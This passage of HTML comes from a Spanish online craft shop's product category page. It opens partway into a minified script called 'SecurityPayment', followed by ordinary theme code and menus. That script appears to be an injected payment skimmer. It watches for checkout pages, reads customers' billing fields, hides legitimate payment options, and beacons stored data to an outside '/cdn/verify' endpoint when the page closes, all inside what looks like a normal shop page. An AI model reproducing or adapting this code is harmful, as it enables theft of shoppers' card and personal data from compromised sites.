-1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-dayka term-575 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-filter-cat"><a class="filter-cat-icon nasa-flex nasa-hide-for-mobile" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a><a class="filter-cat-icon-mobile inline-block" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" 